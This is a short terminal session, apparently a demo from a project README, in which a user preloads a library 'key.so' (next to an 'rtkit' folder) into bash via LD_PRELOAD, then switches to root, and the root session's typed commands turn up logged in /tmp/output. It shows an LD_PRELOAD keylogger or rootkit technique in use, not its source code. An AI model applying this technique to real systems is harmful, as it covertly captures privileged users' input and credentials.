 matias@testing: ~
matias@testing:~$ ls
key.so  rtkit
matias@testing:~$ LD_PRELOAD=/home/matias/key.so bash
matias@testing:~$ ls /tmp
matias@testing:~$ su -
Password:
root@testing:~# whoami
root
root@testing:~# echo "Foo bar"
Foo bar
root@testing:~# exit
logout
matias@testing:~$ cat /tmp/output
whoami
echo "Foo bar"
exit
matias@testing:~$